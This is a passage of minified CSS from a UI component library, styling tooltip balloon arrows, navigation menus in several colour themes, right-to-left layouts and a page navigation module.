rotate(45deg)}.next-balloon-tooltip-right .next-balloon-arrow{top:calc(50% - 12px);right:-24px}.next-balloon-tooltip-right .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateX(-12px) rotate(45deg);-ms-transform:translateX(-12px) rotate(45deg);transform:translateX(-12px) rotate(45deg)}.next-balloon-tooltip-bottom .next-balloon-arrow{left:calc(50% - 12px);bottom:-24px}.next-balloon-tooltip-bottom .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateY(-12px) rotate(45deg);-ms-transform:translateY(-12px) rotate(45deg);transform:translateY(-12px) rotate(45deg)}.next-balloon-tooltip-left .next-balloon-arrow{top:calc(50% - 12px);left:-24px}.next-balloon-tooltip-left .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateX(12px) rotate(45deg);-ms-transform:translateX(12px) rotate(45deg);transform:translateX(12px) rotate(45deg)}.next-balloon-tooltip-left-top .next-balloon-arrow{top:6px;left:-24px}.next-balloon-tooltip-left-top .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateX(12px) rotate(45deg);-ms-transform:translateX(12px) rotate(45deg);transform:translateX(12px) rotate(45deg)}.next-balloon-tooltip-left-bottom .next-balloon-arrow{bottom:6px;left:-24px}.next-balloon-tooltip-left-bottom .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateX(12px) rotate(45deg);-ms-transform:translateX(12px) rotate(45deg);transform:translateX(12px) rotate(45deg)}.next-balloon-tooltip-right-top .next-balloon-arrow{top:6px;right:-24px}.next-balloon-tooltip-right-top .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateX(-12px) rotate(45deg);-ms-transform:translateX(-12px) rotate(45deg);transform:translateX(-12px) rotate(45deg)}.next-balloon-tooltip-right-bottom .next-balloon-arrow{bottom:6px;right:-24px}.next-balloon-tooltip-right-bottom .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateX(-12px) rotate(45deg);-ms-transform:translateX(-12px) rotate(45deg);transform:translateX(-12px) rotate(45deg)}.next-balloon-tooltip-top-left .next-balloon-arrow{left:6px;top:-24px}.next-balloon-tooltip-top-left .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateY(12px) rotate(45deg);-ms-transform:translateY(12px) rotate(45deg);transform:translateY(12px) rotate(45deg)}.next-balloon-tooltip-top-right .next-balloon-arrow{right:6px;top:-24px}.next-balloon-tooltip-top-right .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateY(12px) rotate(45deg);-ms-transform:translateY(12px) rotate(45deg);transform:translateY(12px) rotate(45deg)}.next-balloon-tooltip-bottom-left .next-balloon-arrow{left:6px;bottom:-24px}.next-balloon-tooltip-bottom-left .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateY(-12px) rotate(45deg);-ms-transform:translateY(-12px) rotate(45deg);transform:translateY(-12px) rotate(45deg)}.next-balloon-tooltip-bottom-right .next-balloon-arrow{right:6px;bottom:-24px}.next-balloon-tooltip-bottom-right .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateY(-12px) rotate(45deg);-ms-transform:translateY(-12px) rotate(45deg);transform:translateY(-12px) rotate(45deg)}.next-balloon-tooltip.visible{display:block}.next-balloon-tooltip.hidden{display:none}.next-balloon-tooltip-medium{padding:8px}.next-balloon[dir=rtl].next-balloon-primary .next-balloon-close{left:12px;right:auto}.next-balloon[dir=rtl].next-balloon-primary.next-balloon-right:after{left:-7px;right:auto;border-right:none;border-top:none;border-left:inherit;border-bottom:inherit}.next-balloon[dir=rtl].next-balloon-primary.next-balloon-left-bottom:after,.next-balloon[dir=rtl].next-balloon-primary.next-balloon-left-top:after,.next-balloon[dir=rtl].next-balloon-primary.next-balloon-left:after{right:-7px;left:auto;border-left:none;border-bottom:none;border-right:inherit;border-top:inherit}.next-balloon[dir=rtl].next-balloon-primary.next-balloon-right-bottom:after,.next-balloon[dir=rtl].next-balloon-primary.next-balloon-right-top:after{left:-7px;right:auto;border-right:none;border-top:none;border-bottom:inherit;border-left:inherit}.next-balloon[dir=rtl].next-balloon-primary.next-balloon-top-left:after{right:12px;left:auto}.next-balloon[dir=rtl].next-balloon-primary.next-balloon-top-right:after{right:auto;left:12px}.next-balloon[dir=rtl].next-balloon-primary.next-balloon-bottom-left:after{right:12px;left:auto}.next-balloon[dir=rtl].next-balloon-normal .next-balloon-close,.next-balloon[dir=rtl].next-balloon-primary.next-balloon-bottom-right:after{left:12px;right:auto}.next-balloon[dir=rtl].next-balloon-normal.next-balloon-right:after{left:-7px;right:auto;border-right:none;border-top:none;border-left:inherit;border-bottom:inherit}.next-balloon[dir=rtl].next-balloon-normal.next-balloon-left-bottom:after,.next-balloon[dir=rtl].next-balloon-normal.next-balloon-left-top:after,.next-balloon[dir=rtl].next-balloon-normal.next-balloon-left:after{right:-7px;left:auto;border-left:none;border-bottom:none;border-right:inherit;border-top:inherit}.next-balloon[dir=rtl].next-balloon-normal.next-balloon-right-bottom:after,.next-balloon[dir=rtl].next-balloon-normal.next-balloon-right-top:after{left:-7px;right:auto;border-right:none;border-top:none;border-bottom:inherit;border-left:inherit}.next-balloon[dir=rtl].next-balloon-normal.next-balloon-top-left:after{right:12px;left:auto}.next-balloon[dir=rtl].next-balloon-normal.next-balloon-top-right:after{right:auto;left:12px}.next-balloon[dir=rtl].next-balloon-normal.next-balloon-bottom-left:after{right:12px;left:auto}.next-balloon[dir=rtl].next-balloon-normal.next-balloon-bottom-right:after{left:12px;right:auto}.next-balloon[dir=rtl].next-balloon-closable{padding:16px 16px 16px 40px}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-right .next-balloon-arrow{left:-24px;right:auto}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-right .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateX(12px) rotate(45deg);-ms-transform:translateX(12px) rotate(45deg);transform:translateX(12px) rotate(45deg)}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-left .next-balloon-arrow{right:-24px;left:auto}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-left .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateX(-12px) rotate(45deg);-ms-transform:translateX(-12px) rotate(45deg);transform:translateX(-12px) rotate(45deg)}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-left-top .next-balloon-arrow{right:-24px;left:auto}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-left-top .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateX(-12px) rotate(45deg);-ms-transform:translateX(-12px) rotate(45deg);transform:translateX(-12px) rotate(45deg)}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-left-bottom .next-balloon-arrow{right:-24px;left:auto}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-left-bottom .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateX(-12px) rotate(45deg);-ms-transform:translateX(-12px) rotate(45deg);transform:translateX(-12px) rotate(45deg)}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-right-top .next-balloon-arrow{left:-24px;right:auto}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-right-top .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateX(12px) rotate(45deg);-ms-transform:translateX(12px) rotate(45deg);transform:translateX(12px) rotate(45deg)}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-right-bottom .next-balloon-arrow{left:-24px;right:auto}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-right-bottom .next-balloon-arrow .next-balloon-arrow-content{-webkit-transform:translateX(12px) rotate(45deg);-ms-transform:translateX(12px) rotate(45deg);transform:translateX(12px) rotate(45deg)}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-top-left .next-balloon-arrow{right:10px;left:auto}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-top-right .next-balloon-arrow{left:10px;right:auto}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-bottom-left .next-balloon-arrow{right:10px;left:auto}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-bottom-right .next-balloon-arrow{left:10px;right:auto}.next-balloon-tooltip[dir=rtl].next-balloon-tooltip-medium{padding:8px}.next-nav{min-width:auto;border-radius:0}.next-nav,.next-nav *,.next-nav :after,.next-nav :before{-webkit-box-sizing:border-box;box-sizing:border-box}.next-nav-icon.next-icon{margin-right:12px;font-weight:inherit}.next-nav-icon.next-icon .next-icon-remote,.next-nav-icon.next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-nav-group-label{height:40px;line-height:40px;font-size:14px}.next-nav-item .next-menu-item-text>span,.next-nav-item .next-nav-group-label>span{opacity:1;-webkit-transition:opacity .1s linear;transition:opacity .1s linear}.next-nav-item .next-menu-item-text>a{text-decoration:none;color:inherit}.next-nav-item.next-focused .next-menu-hoz-icon-arrow.next-icon,.next-nav-item.next-focused .next-menu-icon-arrow.next-icon,.next-nav-item .next-menu-hoz-icon-arrow.next-icon,.next-nav-item .next-menu-icon-arrow.next-icon,.next-nav-item.next-opened .next-menu-hoz-icon-arrow.next-icon,.next-nav-item.next-opened .next-menu-icon-arrow.next-icon,.next-nav-item.next-selected .next-menu-hoz-icon-arrow.next-icon,.next-nav-item.next-selected .next-menu-icon-arrow.next-icon,.next-nav-item:hover .next-menu-hoz-icon-arrow.next-icon,.next-nav-item:hover .next-menu-icon-arrow.next-icon{color:inherit;top:0;-webkit-transform-origin:center 50%;-ms-transform-origin:center 50%;transform-origin:center 50%}.next-nav.next-active .next-nav-item:before{position:absolute;-webkit-transition:all .3s ease;transition:all .3s ease;content:""}.next-nav.next-hoz{padding:0;height:44px;line-height:42px;font-size:14px}.next-nav.next-hoz .next-menu-item.next-nav-item{margin-left:0;margin-right:0;padding:0 20px;border-radius:0}.next-nav.next-hoz .next-menu-item,.next-nav.next-hoz .next-menu-sub-menu-wrapper>.next-menu-item{margin-top:0;margin-bottom:0}.next-nav.next-hoz .next-menu-item-inner{height:42px;font-size:14px}.next-nav.next-hoz .next-menu-item.next-nav-item.next-nav-with-title{line-height:1;padding:12px 8px}.next-nav.next-hoz .next-menu-item.next-nav-item.next-nav-with-title .next-menu-item-inner{height:auto;min-height:42px}.next-nav.next-hoz .next-menu-item.next-nav-item.next-nav-with-title .next-nav-text{display:block;line-height:1;margin-top:8px;overflow:hidden;text-overflow:ellipsis}.next-nav.next-hoz .next-nav-group-label .next-menu-item-inner{height:40px;line-height:40px;font-size:14px}.next-nav.next-hoz .next-menu-header{float:left;height:42px}.next-nav.next-hoz .next-menu-footer{float:right;height:42px}.next-nav.next-hoz .next-nav-item:before{width:0;left:50%;height:2px}.next-nav.next-hoz .next-nav-item:hover:before{height:0}.next-nav.next-hoz.next-top .next-nav-item:before{top:-1px}.next-nav.next-hoz.next-bottom .next-nav-item:before{bottom:-1px}.next-nav.next-hoz .next-selected.next-nav-item:before{width:100%;left:0;height:2px}.next-nav.next-ver{padding:0;-webkit-transition:width .3s ease;transition:width .3s ease;line-height:52px;font-size:14px}.next-nav.next-ver .next-menu-item.next-nav-item{margin-left:0;margin-right:0;padding:0 16px;border-radius:0}.next-nav.next-ver .next-menu-item:not(:first-child),.next-nav.next-ver .next-menu-sub-menu-wrapper:not(:first-child)>.next-menu-item{margin-top:0}.next-nav.next-ver .next-menu-item:not(:last-child),.next-nav.next-ver .next-menu-sub-menu-wrapper:not(:last-child)>.next-menu-item{margin-bottom:0}.next-nav.next-ver .next-menu-item-inner{height:52px;font-size:14px}.next-nav.next-ver .next-menu-item.next-nav-item.next-nav-with-title{line-height:1;padding:12px 8px}.next-nav.next-ver .next-menu-item.next-nav-item.next-nav-with-title .next-menu-item-inner{height:auto;min-height:52px}.next-nav.next-ver .next-menu-item.next-nav-item.next-nav-with-title .next-nav-text{display:block;line-height:1;margin-top:8px;overflow:hidden;text-overflow:ellipsis}.next-nav.next-ver .next-nav-group-label .next-menu-item-inner{height:40px;line-height:40px;font-size:14px}.next-nav.next-ver>.next-menu-item:first-child,.next-nav.next-ver>.next-menu-sub-menu-wrapper:first-child>.next-menu-item{margin-top:0}.next-nav.next-ver>.next-menu-item:last-child,.next-nav.next-ver>.next-menu-sub-menu-wrapper:last-child>.next-menu-item{margin-bottom:0}.next-nav.next-ver .next-menu-sub-menu{line-height:52px}.next-nav.next-ver .next-menu-sub-menu .next-menu-item-inner{height:52px;font-size:14px}.next-nav.next-ver .next-nav-item:before{height:0;top:50%;width:2px}.next-nav.next-ver .next-nav-item:hover:before{width:0}.next-nav.next-ver.next-left .next-nav-item:before,.next-nav.next-ver.next-top .next-nav-item:before{left:-1px}.next-nav.next-ver.next-bottom .next-nav-item:before,.next-nav.next-ver.next-right .next-nav-item:before{right:-1px}.next-nav.next-ver .next-selected.next-nav-item:before{height:100%;top:0;width:2px}.next-nav.next-primary{border-width:0;background:#222;border-color:#222;color:#ddd;font-weight:400;-webkit-box-shadow:4px 4px 8px 0 rgba(0,0,0,.12);box-shadow:4px 4px 8px 0 rgba(0,0,0,.12)}.next-nav.next-primary.next-hoz{line-height:44px}.next-nav.next-primary.next-hoz .next-menu-footer,.next-nav.next-primary.next-hoz .next-menu-header,.next-nav.next-primary.next-hoz .next-menu-item-inner{line-height:44px;height:44px}.next-nav.next-primary.next-hoz.next-top .next-nav-item:before{top:0}.next-nav.next-primary.next-hoz.next-bottom .next-nav-item:before{bottom:0}.next-nav.next-primary.next-ver.next-left .next-nav-item:before{left:0}.next-nav.next-primary.next-ver.next-right .next-nav-item:before{right:0}.next-nav.next-primary .next-nav-item.next-menu-item{background:#222;color:#ddd}.next-nav.next-primary .next-nav-item.next-menu-item.next-focused,.next-nav.next-primary .next-nav-item.next-menu-item:hover{background:#333;color:#fff;font-weight:400}.next-nav.next-primary .next-nav-item.next-menu-item.next-selected{background:#333;color:#fff;font-weight:700}.next-nav.next-primary .next-nav-item.next-menu-item.next-selected.next-nav-item{background:#333;color:#fff}.next-nav.next-primary .next-nav-item.next-menu-item.next-opened{background:#222;color:#fff}.next-nav.next-primary .next-nav-item.next-menu-item.next-child-selected{font-weight:700;background:transparent;color:#fff}.next-nav.next-primary .next-nav-item.next-menu-item.next-child-selected.next-nav-popup,.next-nav.next-primary .next-nav-item.next-menu-item.next-opened.next-nav-popup{color:#fff}.next-nav.next-primary .next-nav-item.next-menu-item:before,.next-nav.next-primary .next-nav-item.next-menu-item:hover:before{background:#209bfa}.next-nav.next-primary .next-menu-sub-menu .next-menu-item.next-opened{background:#222;color:#fff}.next-nav.next-primary .next-nav-group-label{color:#999;font-weight:400}.next-nav.next-primary .next-menu-sub-menu .next-menu-item{background:#151515;color:#ddd;font-weight:400}.next-nav.next-primary .next-menu-sub-menu .next-menu-item.next-focused,.next-nav.next-primary .next-menu-sub-menu .next-menu-item:hover{background:#333;color:#ddd}.next-nav.next-primary .next-menu-sub-menu .next-menu-item.next-selected,.next-nav.next-primary .next-menu-sub-menu .next-menu-item.next-selected.next-nav-item{background:#333;color:#fff}.next-nav.next-primary .next-nav-item.next-menu-item.next-disabled,.next-nav.next-primary .next-nav-item.next-menu-item.next-disabled .next-menu-item-text>a{color:#ccc;cursor:not-allowed}.next-nav.next-primary .next-nav-item.next-menu-item.next-disabled .next-menu-icon-arrow,.next-nav.next-primary .next-nav-item.next-menu-item.next-disabled .next-menu-icon-selected,.next-nav.next-primary .next-nav-item.next-menu-item.next-disabled .next-menu-item-text>a .next-menu-icon-arrow,.next-nav.next-primary .next-nav-item.next-menu-item.next-disabled .next-menu-item-text>a .next-menu-icon-selected{color:#ccc}.next-nav.next-secondary{border-width:0;background:#209bfa;border-color:#209bfa;color:#fff;font-weight:400;-webkit-box-shadow:4px 4px 8px 0 rgba(0,0,0,.12);box-shadow:4px 4px 8px 0 rgba(0,0,0,.12)}.next-nav.next-secondary.next-hoz{line-height:44px}.next-nav.next-secondary.next-hoz .next-menu-footer,.next-nav.next-secondary.next-hoz .next-menu-header,.next-nav.next-secondary.next-hoz .next-menu-item-inner{line-height:44px;height:44px}.next-nav.next-secondary.next-hoz.next-top .next-nav-item:before{top:0}.next-nav.next-secondary.next-hoz.next-bottom .next-nav-item:before{bottom:0}.next-nav.next-secondary.next-ver.next-left .next-nav-item:before{left:0}.next-nav.next-secondary.next-ver.next-right .next-nav-item:before{right:0}.next-nav.next-secondary .next-nav-item.next-menu-item{background:#209bfa;color:#fff}.next-nav.next-secondary .next-nav-item.next-menu-item.next-focused,.next-nav.next-secondary .next-nav-item.next-menu-item:hover{background:#1274e7;color:#fff;font-weight:400}.next-nav.next-secondary .next-nav-item.next-menu-item.next-selected{background:#1274e7;color:#fff;font-weight:700}.next-nav.next-secondary .next-nav-item.next-menu-item.next-selected.next-nav-item{background:#1274e7;color:#fff}.next-nav.next-secondary .next-nav-item.next-menu-item.next-opened{background:transparent;color:#fff}.next-nav.next-secondary .next-nav-item.next-menu-item.next-child-selected{font-weight:700;background:transparent;color:#fff}.next-nav.next-secondary .next-nav-item.next-menu-item.next-child-selected.next-nav-popup,.next-nav.next-secondary .next-nav-item.next-menu-item.next-opened.next-nav-popup{color:#fff}.next-nav.next-secondary .next-nav-item.next-menu-item:before,.next-nav.next-secondary .next-nav-item.next-menu-item:hover:before{background:#1274e7}.next-nav.next-secondary .next-menu-sub-menu .next-menu-item.next-opened{background:transparent;color:#fff}.next-nav.next-secondary .next-nav-group-label{color:#fff;font-weight:400}.next-nav.next-secondary .next-menu-sub-menu .next-menu-item{background:#209bfa;color:#fff;font-weight:400}.next-nav.next-secondary .next-menu-sub-menu .next-menu-item.next-focused,.next-nav.next-secondary .next-menu-sub-menu .next-menu-item.next-selected,.next-nav.next-secondary .next-menu-sub-menu .next-menu-item.next-selected.next-nav-item,.next-nav.next-secondary .next-menu-sub-menu .next-menu-item:hover{background:#1274e7;color:#fff}.next-nav.next-secondary .next-nav-item.next-menu-item.next-disabled,.next-nav.next-secondary .next-nav-item.next-menu-item.next-disabled .next-menu-item-text>a{color:#add9ff;cursor:not-allowed}.next-nav.next-secondary .next-nav-item.next-menu-item.next-disabled .next-menu-icon-arrow,.next-nav.next-secondary .next-nav-item.next-menu-item.next-disabled .next-menu-icon-selected,.next-nav.next-secondary .next-nav-item.next-menu-item.next-disabled .next-menu-item-text>a .next-menu-icon-arrow,.next-nav.next-secondary .next-nav-item.next-menu-item.next-disabled .next-menu-item-text>a .next-menu-icon-selected{color:#add9ff}.next-nav.next-normal{border-color:#eee;font-weight:400;-webkit-box-shadow:4px 4px 8px 0 rgba(0,0,0,.12);box-shadow:4px 4px 8px 0 rgba(0,0,0,.12)}.next-nav.next-normal,.next-nav.next-normal .next-nav-item.next-menu-item{background:#fff;color:#666}.next-nav.next-normal .next-nav-item.next-menu-item.next-focused,.next-nav.next-normal .next-nav-item.next-menu-item:hover{background:#fff;color:#333;font-weight:500}.next-nav.next-normal .next-nav-item.next-menu-item.next-selected{background:#e4f3fe;color:#209bfa;font-weight:700}.next-nav.next-normal .next-nav-item.next-menu-item.next-selected.next-nav-item{background:#e4f3fe;color:#209bfa}.next-nav.next-normal .next-nav-item.next-menu-item.next-opened{background:transparent;color:#333}.next-nav.next-normal .next-nav-item.next-menu-item.next-child-selected{font-weight:400;background:transparent;color:#209bfa}.next-nav.next-normal .next-nav-item.next-menu-item.next-opened.next-nav-popup{color:#333}.next-nav.next-normal .next-nav-item.next-menu-item.next-child-selected.next-nav-popup{color:#209bfa}.next-nav.next-normal .next-nav-item.next-menu-item:before{background:#209bfa}.next-nav.next-normal .next-nav-item.next-menu-item:hover:before{background:#1b84e0}.next-nav.next-normal .next-menu-sub-menu .next-menu-item.next-opened{background:transparent;color:#333}.next-nav.next-normal .next-nav-group-label{color:#999;font-weight:400}.next-nav.next-normal .next-menu-sub-menu .next-menu-item{background:#fafafa;color:#666;font-weight:400}.next-nav.next-normal .next-menu-sub-menu .next-menu-item.next-focused,.next-nav.next-normal .next-menu-sub-menu .next-menu-item:hover{background:#f9f9f9;color:#298dff}.next-nav.next-normal .next-menu-sub-menu .next-menu-item.next-selected,.next-nav.next-normal .next-menu-sub-menu .next-menu-item.next-selected.next-nav-item{background:#e4f3fe;color:#209bfa}.next-nav.next-normal .next-nav-item.next-menu-item.next-disabled,.next-nav.next-normal .next-nav-item.next-menu-item.next-disabled .next-menu-item-text>a{color:#999;cursor:not-allowed}.next-nav.next-normal .next-nav-item.next-menu-item.next-disabled .next-menu-icon-arrow,.next-nav.next-normal .next-nav-item.next-menu-item.next-disabled .next-menu-icon-selected,.next-nav.next-normal .next-nav-item.next-menu-item.next-disabled .next-menu-item-text>a .next-menu-icon-arrow,.next-nav.next-normal .next-nav-item.next-menu-item.next-disabled .next-menu-item-text>a .next-menu-icon-selected{color:#999}.next-nav.next-line{background:transparent;border-color:#e6e6e6;color:#333;font-weight:400;-webkit-box-shadow:none;box-shadow:none}.next-nav.next-line.next-hoz{border-right-color:transparent}.next-nav.next-line.next-hoz,.next-nav.next-line.next-ver{border-top-color:transparent;border-left-color:transparent}.next-nav.next-line.next-ver{border-bottom-color:transparent}.next-nav.next-line .next-nav-item.next-menu-item{background:transparent;color:#333}.next-nav.next-line .next-nav-item.next-menu-item.next-focused,.next-nav.next-line .next-nav-item.next-menu-item:hover{background:transparent;color:#209bfa;font-weight:400}.next-nav.next-line .next-nav-item.next-menu-item.next-selected{background:transparent;color:#209bfa;font-weight:700}.next-nav.next-line .next-nav-item.next-menu-item.next-opened,.next-nav.next-line .next-nav-item.next-menu-item.next-selected.next-nav-item{background:transparent;color:#209bfa}.next-nav.next-line .next-nav-item.next-menu-item.next-child-selected{font-weight:400;background:transparent;color:#209bfa}.next-nav.next-line .next-nav-item.next-menu-item.next-child-selected.next-nav-popup,.next-nav.next-line .next-nav-item.next-menu-item.next-opened.next-nav-popup{color:#209bfa}.next-nav.next-line .next-nav-item.next-menu-item:before,.next-nav.next-line .next-nav-item.next-menu-item:hover:before{background:#209bfa}.next-nav.next-line .next-menu-sub-menu .next-menu-item.next-opened{background:transparent;color:#209bfa}.next-nav.next-line .next-nav-group-label{color:#999;font-weight:400}.next-nav.next-line .next-menu-sub-menu .next-menu-item{background:transparent;color:#333;font-weight:400}.next-nav.next-line .next-menu-sub-menu .next-menu-item.next-focused,.next-nav.next-line .next-menu-sub-menu .next-menu-item.next-selected,.next-nav.next-line .next-menu-sub-menu .next-menu-item.next-selected.next-nav-item,.next-nav.next-line .next-menu-sub-menu .next-menu-item:hover{background:transparent;color:#209bfa}.next-nav.next-line .next-nav-item.next-menu-item.next-disabled,.next-nav.next-line .next-nav-item.next-menu-item.next-disabled .next-menu-item-text>a{color:#999;cursor:not-allowed}.next-nav.next-line .next-nav-item.next-menu-item.next-disabled .next-menu-icon-arrow,.next-nav.next-line .next-nav-item.next-menu-item.next-disabled .next-menu-icon-selected,.next-nav.next-line .next-nav-item.next-menu-item.next-disabled .next-menu-item-text>a .next-menu-icon-arrow,.next-nav.next-line .next-nav-item.next-menu-item.next-disabled .next-menu-item-text>a .next-menu-icon-selected{color:#999}.next-nav.next-icon-only.next-icon-only-text{padding-top:4px;padding-bottom:4px}.next-nav.next-icon-only.next-custom-icon-only-width{text-align:center}.next-nav.next-icon-only .next-menu-item-inner{text-overflow:clip}.next-nav.next-icon-only.next-normal .next-nav-icon.next-icon{margin-left:2px;margin-right:2px}.next-nav.next-icon-only.next-normal .next-nav-icon.next-icon .next-icon-remote,.next-nav.next-icon-only.next-normal .next-nav-icon.next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-nav.next-icon-only.next-primary .next-nav-icon.next-icon{margin-left:3px;margin-right:3px}.next-nav.next-icon-only.next-primary .next-nav-icon.next-icon .next-icon-remote,.next-nav.next-icon-only.next-primary .next-nav-icon.next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-nav.next-icon-only.next-secondary .next-nav-icon.next-icon{margin-left:3px;margin-right:3px}.next-nav.next-icon-only.next-secondary .next-nav-icon.next-icon .next-icon-remote,.next-nav.next-icon-only.next-secondary .next-nav-icon.next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-nav.next-icon-only .next-nav-icon-only-arrow.next-icon{margin-left:3px;margin-right:3px;-webkit-transition:all .1s linear;transition:all .1s linear;-webkit-transform-origin:center 50%;-ms-transform-origin:center 50%;transform-origin:center 50%}.next-nav.next-icon-only .next-nav-icon-only-arrow.next-icon .next-icon-remote,.next-nav.next-icon-only .next-nav-icon-only-arrow.next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-nav.next-icon-only .next-nav-item.next-opened .next-nav-icon-only-arrow.next-icon-arrow-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);margin-left:3px;margin-right:3px}.next-nav.next-icon-only .next-nav-item.next-opened .next-nav-icon-only-arrow.next-icon-arrow-down .next-icon-remote,.next-nav.next-icon-only .next-nav-item.next-opened .next-nav-icon-only-arrow.next-icon-arrow-down:before{width:20px;font-size:20px;line-height:inherit}.next-nav.next-icon-only .next-menu-hoz-icon-arrow,.next-nav.next-icon-only .next-menu-icon-arrow{display:none}.next-nav-embeddable.next-normal,.next-nav-embeddable.next-primary,.next-nav-embeddable.next-secondary{height:100%;background:transparent;-webkit-box-shadow:none;box-shadow:none;border:none}.next-nav-embeddable.next-normal .next-menu-sub-menu .next-menu-item,.next-nav-embeddable.next-normal .next-nav-item.next-menu-item,.next-nav-embeddable.next-primary .next-menu-sub-menu .next-menu-item,.next-nav-embeddable.next-primary .next-nav-item.next-menu-item,.next-nav-embeddable.next-secondary .next-menu-sub-menu .next-menu-item,.next-nav-embeddable.next-secondary .next-nav-item.next-menu-item{background:transparent}.next-nav-embeddable.next-normal.next-icon-only .next-nav-icon.next-icon,.next-nav-embeddable.next-primary.next-icon-only .next-nav-icon.next-icon,.next-nav-embeddable.next-secondary.next-icon-only .next-nav-icon.next-icon{margin-left:3px;margin-right:3px}.next-nav-embeddable.next-normal.next-icon-only .next-nav-icon.next-icon .next-icon-remote,.next-nav-embeddable.next-normal.next-icon-only .next-nav-icon.next-icon:before,.next-nav-embeddable.next-primary.next-icon-only .next-nav-icon.next-icon .next-icon-remote,.next-nav-embeddable.next-primary.next-icon-only .next-nav-icon.next-icon:before,.next-nav-embeddable.next-secondary.next-icon-only .next-nav-icon.next-icon .next-icon-remote,.next-nav-embeddable.next-secondary.next-icon-only .next-nav-icon.next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-nav-embeddable.next-nav.next-hoz .next-menu-item-inner,.next-nav-embeddable.next-nav.next-hoz .next-menu-sub-menu .next-menu-item,.next-nav-embeddable.next-nav.next-hoz .next-nav-item.next-menu-item{height:100%}.next-nav-embeddable,.next-nav-embeddable .next-nav-item.next-disabled,.next-nav-embeddable .next-nav-item.next-disabled .next-menu-item-text>a{background:transparent;border:none}.next-nav[dir=rtl] .next-nav-icon.next-icon{margin-left:12px;margin-right:0}.next-nav[dir=rtl] .next-nav-icon.next-icon .next-icon-remote,.next-nav[dir=rtl] .next-nav-icon.next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-nav[dir=rtl].next-hoz .next-menu-header{float:right}.next-nav[dir=rtl].next-hoz .next-menu-footer{float:left}.next-nav[dir=rtl].next-hoz .next-nav-item:before{width:0;left:50%}.next-nav[dir=rtl].next-hoz .next-selected.next-nav-item:before{width:100%;left:auto;right:0}.next-nav[dir=rtl].next-ver.next-left .next-nav-item:before{right:0;right:-1px;left:auto}.next-nav[dir=rtl].next-ver.next-right .next-nav-item:before{left:0;left:-1px;right:auto}.next-nav[dir=rtl].next-primary.next-ver.next-left .next-nav-item:before{right:0;left:auto}.next-nav[dir=rtl].next-primary.next-ver.next-right .next-nav-item:before{left:0;right:auto}.next-nav[dir=rtl].next-secondary.next-ver.next-left .next-nav-item:before{right:0;left:auto}.next-nav[dir=rtl].next-secondary.next-ver.next-right .next-nav-item:before{left:0;right:auto}.next-nav[dir=rtl] .next-nav.next-line.next-ver{border-color:transparent}.next-nav[dir=rtl].next-icon-only .next-nav-icon-only-arrow.next-icon,.next-nav[dir=rtl].next-icon-only .next-nav-icon.next-icon,.next-nav[dir=rtl].next-icon-only .next-nav-item.next-opened .next-nav-icon-only-arrow.next-icon-arrow-down{margin-left:0;margin-right:-1px}.next-nav[dir=rtl].next-icon-only .next-nav-icon-only-arrow.next-icon .next-icon-remote,.next-nav[dir=rtl].next-icon-only .next-nav-icon-only-arrow.next-icon:before,.next-nav[dir=rtl].next-icon-only .next-nav-icon.next-icon .next-icon-remote,.next-nav[dir=rtl].next-icon-only .next-nav-icon.next-icon:before,.next-nav[dir=rtl].next-icon-only .next-nav-item.next-opened .next-nav-icon-only-arrow.next-icon-arrow-down .next-icon-remote,.next-nav[dir=rtl].next-icon-only .next-nav-item.next-opened .next-nav-icon-only-arrow.next-icon-arrow-down:before{width:20px;font-size:20px;line-height:inherit}.PageNav--next-sr-only--N5CDYSa{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.PageNav--pageNav--V1m0r_5 .next-nav.next-line .next-nav-item.next-menu-item{color:#fff}.PageNav--pageNav--V1m0r_5 .next-nav.next-line .next-nav-item.next-menu-item a{color:#fff;font-size:16px;text-decoration:none}.PageNav--pageNav--V1m0r_5 .next-nav.next-line .next-nav-item.next-menu-item.next-selected a:visited{color:#ff4d39}.PageNav--pageNav--V1m0r_5 .PageNav--navPC--34DCJiw{display:block}.PageNav--pageNav--V1m0r_5 .PageNav--navPhone--3X6At6K{display:none;cursor:pointer;width:20px;height:20px}@media screen and (max-width:1000px){.PageNav--pageNav--V1m0r_5 .PageNav--navPC--34DCJiw{display:none}.PageNav--pageNav--V1m0r_5 